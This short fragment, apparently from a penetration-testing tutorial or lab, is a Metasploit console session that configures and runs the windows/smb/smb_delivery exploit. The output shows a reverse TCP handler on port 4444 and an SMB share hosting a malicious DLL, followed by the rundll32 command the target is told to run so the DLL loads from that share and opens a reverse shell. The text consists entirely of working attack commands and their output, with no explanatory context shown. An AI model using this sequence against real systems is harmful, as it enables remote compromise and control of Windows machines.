 msf6 exploit(windows/smb/smb_delivery) > set file_name csrc.dll
file_name => csrc.dll
msf6 exploit(windows/smb/smb_delivery) > set share csrc
share => csrc
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_delivery) >
[*] Started reverse TCP handler on 192.168.8.135:4444
[*] Server is running. Listening on 0.0.0.0:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\0.0.0.0\csrc\csrc.dll,0